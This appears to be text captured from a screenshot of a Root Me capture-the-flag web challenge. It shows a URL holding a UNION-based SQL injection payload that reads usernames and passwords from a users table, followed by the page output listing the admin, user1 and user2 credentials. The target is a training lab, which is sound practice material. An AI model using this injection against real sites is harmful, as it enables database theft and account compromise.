 challenge01.root-me.org/web-serveur/ch18/?action=news&news_id=2 UNION SELECT null,username,password FROM users --
Getting Started Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Kali Linux Kali Tools Kali Docs Kali
Root Me
CMS v 0.01
News
admin
aTlkJYLjcbLmue3
user1
vUrpgAsCTX
user2
aFjRKx7j9d
Publication du site
Le site est désormais ouvert à toutes et à tous